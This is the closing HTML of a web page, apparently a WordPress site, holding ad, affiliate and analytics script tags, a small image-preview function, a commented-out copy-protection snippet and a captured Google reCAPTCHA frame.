<script type="c982af6b8c06e2effb712873-text/javascript" src="https://findwyse.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.8" id="su-shortcodes-js"></script>
<div id="taboola-below-article-thumbnails"></div>
<script type="c982af6b8c06e2effb712873-text/javascript">
	  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-below',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
	
  _taboola.push({flush: true});
</script>
<img src="" id="image">
<script type="c982af6b8c06e2effb712873-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script src="https://convertlink.com/script/37235529-5b2d-4e28-9126-2d2c1e5628f6/bundle.js" type="c982af6b8c06e2effb712873-text/javascript"></script>

<script type="c982af6b8c06e2effb712873-text/javascript">
  var vglnk = {key: '6b4411559c997780b2ef36f87aade250'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c982af6b8c06e2effb712873-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a36cbc5cb6452691d2d1a8be00b4ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

//<script type="c982af6b8c06e2effb712873-text/javascript">
//jQuery(document).ready(function () {
//Disable cut copy
//jQuery('body').bind('cut copy', function (e) {
//e.preventDefault();
//});
//Disable mouse right click
//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="c982af6b8c06e2effb712873-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tK8iClwxFDrCY3T_vniPEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028168399');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>